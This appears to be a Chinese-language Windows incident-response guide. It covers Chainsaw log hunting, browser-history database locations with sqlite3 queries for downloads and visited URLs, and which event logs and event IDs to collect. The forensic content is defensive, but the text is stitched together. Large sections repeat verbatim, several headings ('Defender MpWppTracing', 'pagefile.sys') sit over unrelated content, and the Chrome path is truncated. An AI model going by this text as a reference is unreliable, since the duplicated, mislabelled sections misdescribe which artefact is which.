 ## Defender MpWppTracing
[Chainsaw](https://github.com/microsoft/chainsaw) 是一个用于 Windows 事件日志的优秀可执行文件,它利用 sigma 规则来梳理日志并突出显示一些可疑活动。
它安装和使用都很简单。你可以从受害机器获取日志,并将它们带到 DFIR VM 上进行检查,只需将 chainsaw 指向包含收集日志的目录即可
```
.\chainsaw.exe hunt 'C:\CollectedLogs' --rules sigma_rules/ --mapping mapping_files/sigma-mapping.yml
```

## 浏览器历史记录
如果你拥有机器,可以获取用户的浏览器历史记录。
你会在以下位置找到存储历史的 SQL 数据库文件:
* Chrome `:\Users\*\AppData\Local\Google\Chrome\User Data\Default\History`
* Edge `C:\Users\*\AppData\Local\Microsoft\Edge\User Data\Default\History`
* Safari `/System/Volumes/Data/Users/*/Library/Safari/History.db , Downloads.plist`
* Firefox `C:\Users\*\AppData\Roaming\Mozilla\Firefox\Profiles\*\Downloads.json, Places.sqlite`
检索后,你可以使用 sqlite3 或 [网页浏览器 GUI](https://www.google.com/search?q=sqlite+browser+gui) 打开它。
* GUI 不需要太多指导,所以让我们使用命令行。
启动它:`sqlite3 history.db`

列出表,这些表就像‘文件夹’一样,包含分类的数据
```
.tables
```

如果你只运行select * from downloads;`,你会因为输出混乱而感到沮丧

要将数据转换为更便于查看的格式,请尝试以下操作,这将使其在 Excel 中打开:
```
.excel
.headers on
select * from downloads;
```

然后整理一下,就很容易看到用户下载了什么以及从哪里下载的
## Defender MpWppTracing
[Chainsaw](https://github.com/microsoft/chainsaw) 是一个用于 Windows 事件日志的优秀可执行文件,它利用 sigma 规则来梳理日志并突出显示一些可疑活动。
它安装和使用都很简单。你可以从受害机器获取日志,并将它们带到 DFIR VM 上进行检查,只需将 chainsaw 指向包含收集日志的目录即可
```
.\chainsaw.exe hunt 'C:\CollectedLogs' --rules sigma_rules/ --mapping mapping_files/sigma-mapping.yml
```

## 浏览器历史记录
如果你拥有机器,可以获取用户的浏览器历史记录。
你会在以下位置找到存储历史的 SQL 数据库文件:
* Chrome `:\Users\*\AppData\Local\Google\Chrome\User Data\Default\History`
* Edge `C:\Users\*\AppData\Local\Microsoft\Edge\User Data\Default\History`
* Safari `/System/Volumes/Data/Users/*/Library/Safari/History.db , Downloads.plist`
* Firefox `C:\Users\*\AppData\Roaming\Mozilla\Firefox\Profiles\*\Downloads.json, Places.sqlite`
检索后,你可以使用 sqlite3 或 [网页浏览器 GUI](https://www.google.com/search?q=sqlite+browser+gui) 打开它。
* GUI 不需要太多指导,所以让我们使用命令行。
启动它:`sqlite3 history.db`

列出表,这些表就像‘文件夹’一样,包含分类的数据
```
.tables
```

如果你只运行select * from downloads;`,你会因为输出混乱而感到沮丧

要将数据转换为更便于查看的格式,请尝试以下操作,这将使其在 Excel 中打开:
```
.excel
.headers on
select * from downloads;
```

然后整理一下,就很容易看到用户下载了什么以及从哪里下载的
 你也可以使用以下命令整理
```
.mode line #makes it look niceer
select * from moz_places;
```

以及:
下载
```
-- Chrome and edge
SELECT
id,
datetime(start_time/1000000-11644473600, "unixepoch") as start_time,
datetime(end_time/1000000-11644473600, "unixepoch") as end_time,
datetime(last_access_time/1000000-11644473600, "unixepoch") as last_access_time,
current_path,
target_path,
referrer,
tab_url,
original_mime_type
FROM downloads;
```
访问过的 URL
```
-- Chrome and Edge
SELECT
datetime(last_visit_time/1000000-11644473600, "unixepoch") as last_visited,
url,
title,
visit_count
FROM urls;
-- Safari
SELECT
datetime(hv.visit_time + 978307200, 'unixepoch', 'localtime') as last_visited,
hi.url,
hv.title
FROM
history_visits hv,
history_items hi
WHERE
hv.history_item = hi.id;
-- Firefox
SELECT
datetime(moz_historyvisits.visit_date/1000000,'unixepoch'),
moz_places.url,
moz_places.title
FROM
moz_places,
moz_historyvisits
WHERE
moz_places.id = moz_historyvisits.place_id;
```
## 哪些日志在事件中需要提取
- [基础信息](#basics)
- [安全产品日志](#Security-Products-Logs)
- [其他 Microsoft 日志](#Other-Microsoft-logs)
- [远程管理日志](#Remote-Management-Logs)
- [Cerutil 历史记录](#cerutil-history)
## 基础信息
Windows 事件日志位于 `C:\windows\System32\winevt\Logs\`。要了解一般事件 ID 和日志,可以[阅读更多](https://forwarddefense.com/media/attachments/2021/05/15/windows-event-log-analyst-reference.pdf)
但知道哪些日志需要提取可能令人困惑。幸运的是,其实并没有那么多日志需要处理。原因如下:
* 大多数客户端不会启用额外的日志记录功能。这意味着实际上只有少数日志提供安全价值
* 许多日志是诊断性质的,因此我们不需要提取这些日志。
* 即使某些日志确实具有安全价值——比如 PowerShell 日志——如果事件发生在 2 个月前,而合作伙伴没有在其他地方存储日志,那么这些日志很可能已被覆盖。
让我们指出你每次都应该提取的日志。
##### [这里有一个可以自动收集基础日志的脚本](https://gist.github.com/Purp1eW0lf/e0b757e66d5da629c1d03e2941fa5b4b)
#### 对以上文件使用 strings 提取任何洞察
`C:\windows\System32\winevt\Logs\Sysmon.evtx`
你可能永远不会看到 Sysmon 被部署。在我所参与的 99% 的案例中,他们从未部署过它。
但如果你**确实**看到了 Sysmon,请提取这个日志。它旨在丰富具有安全价值的日志,是许多 SOC/SIEM 的标准工具
#### 圣三一
```
C:\windows\System32\winevt\Logs\Application.evtx
C:\windows\System32\winevt\Logs\Security.evtx
C:\windows\System32\winevt\Logs\System.evtx
```
这些是你每次都会提取的基础日志。
这些日志将为你提供对事件的初步洞察:进程、用户、登录等
* 你有明显的 4624 和 4625,用于成功和失败的登录
* 但不要忘记 4778 和 4779,它们来自安全事件日志,显示(重新)连接和断开 RDP 会话,包括用户名、主机名和 IP
* 以及 4776(结果代码 0x0)在 DC 上的安全日志,将显示用户名和主机名
#### 防御者 & 安全产品
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%4Operational.evtx`
我们已经获得 Defender 警报,但提取 Defender 日志有利于后续的日志导入。我们可以将 Defender 警报与特定进程相关联。
#### pagefile.sys
`C:\windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx`
默认情况下,PowerShell 日志非常糟糕。但我无论如何都会提取它们,如果存在 AMSI / PwSh 相关警报或其他日志中的工件。这会提供对攻击者运行命令的洞察。
如果你知道涉及可疑进程的用户,可以提取 [PowerShell 历史记录](#All-Users-PowerShell-History) 工件。
`C:\Users\\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt`
用用户名替换 username 字段,你将得到一个包含该用户 PowerShell 命令历史的 TXT 文件——有时!
#### RDP 和 WinRM 日志
```
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-WinRM%4Operational.evtx
```
提取这些日志以获取用户名、源 IP 地址和 RDP、WinRM PowerShell 远程的会话时间信息。此资源可提供进一步指导:https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/
如果你有 ["RDS.. 通过远程桌面网关"](https://woshub.com/rdp-connection-logs-forensics-windows/),请收集 `C:\Windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-Gateway%4Operational.evtx`。筛选以下事件 ID:
- 300 & 200 将显示用户名和 IP 地址,用于身份验证的一部分
- 303 将显示上述信息,但还包括会话持续时间,显示字节输入和输出,这可能会提供一些数据外泄的上下文(但很模糊)

有时,用户和机器名称在 RDG 实例中也记录在安全.evtx 的 EID 6272 中
你也可以使用以下命令整理
```
.mode line #makes it look niceer
select * from moz_places;
```

以及:
下载
```
-- Chrome and edge
SELECT
id,
datetime(start_time/1000000-11644473600, "unixepoch") as start_time,
datetime(end_time/1000000-11644473600, "unixepoch") as end_time,
datetime(last_access_time/1000000-11644473600, "unixepoch") as last_access_time,
current_path,
target_path,
referrer,
tab_url,
original_mime_type
FROM downloads;
```
访问过的 URL
```
-- Chrome and Edge
SELECT
datetime(last_visit_time/1000000-11644473600, "unixepoch") as last_visited,
url,
title,
visit_count
FROM urls;
-- Safari
SELECT
datetime(hv.visit_time + 978307200, 'unixepoch', 'localtime') as last_visited,
hi.url,
hv.title
FROM
history_visits hv,
history_items hi
WHERE
hv.history_item = hi.id;
-- Firefox
SELECT
datetime(moz_historyvisits.visit_date/1000000,'unixepoch'),
moz_places.url,
moz_places.title
FROM
moz_places,
moz_historyvisits
WHERE
moz_places.id = moz_historyvisits.place_id;
```
## 哪些日志在事件中需要提取
- [基础信息](#basics)
- [安全产品日志](#Security-Products-Logs)
- [其他 Microsoft 日志](#Other-Microsoft-logs)
- [远程管理日志](#Remote-Management-Logs)
- [Cerutil 历史记录](#cerutil-history)
## 基础信息
Windows 事件日志位于 `C:\windows\System32\winevt\Logs\`。要了解一般事件 ID 和日志,可以[阅读更多](https://forwarddefense.com/media/attachments/2021/05/15/windows-event-log-analyst-reference.pdf)
但知道哪些日志需要提取可能令人困惑。幸运的是,其实并没有那么多日志需要处理。原因如下:
* 大多数客户端不会启用额外的日志记录功能。这意味着实际上只有少数日志提供安全价值
* 许多日志是诊断性质的,因此我们不需要提取这些日志。
* 即使某些日志确实具有安全价值——比如 PowerShell 日志——如果事件发生在 2 个月前,而合作伙伴没有在其他地方存储日志,那么这些日志很可能已被覆盖。
让我们指出你每次都应该提取的日志。
##### [这里有一个可以自动收集基础日志的脚本](https://gist.github.com/Purp1eW0lf/e0b757e66d5da629c1d03e2941fa5b4b)
#### 对以上文件使用 strings 提取任何洞察
`C:\windows\System32\winevt\Logs\Sysmon.evtx`
你可能永远不会看到 Sysmon 被部署。在我所参与的 99% 的案例中,他们从未部署过它。
但如果你**确实**看到了 Sysmon,请提取这个日志。它旨在丰富具有安全价值的日志,是许多 SOC/SIEM 的标准工具
#### 圣三一
```
C:\windows\System32\winevt\Logs\Application.evtx
C:\windows\System32\winevt\Logs\Security.evtx
C:\windows\System32\winevt\Logs\System.evtx
```
这些是你每次都会提取的基础日志。
这些日志将为你提供对事件的初步洞察:进程、用户、登录等
* 你有明显的 4624 和 4625,用于成功和失败的登录
* 但不要忘记 4778 和 4779,它们来自安全事件日志,显示(重新)连接和断开 RDP 会话,包括用户名、主机名和 IP
* 以及 4776(结果代码 0x0)在 DC 上的安全日志,将显示用户名和主机名
#### 防御者 & 安全产品
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%4Operational.evtx`
我们已经获得 Defender 警报,但提取 Defender 日志有利于后续的日志导入。我们可以将 Defender 警报与特定进程相关联。
#### pagefile.sys
`C:\windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx`
默认情况下,PowerShell 日志非常糟糕。但我无论如何都会提取它们,如果存在 AMSI / PwSh 相关警报或其他日志中的工件。这会提供对攻击者运行命令的洞察。
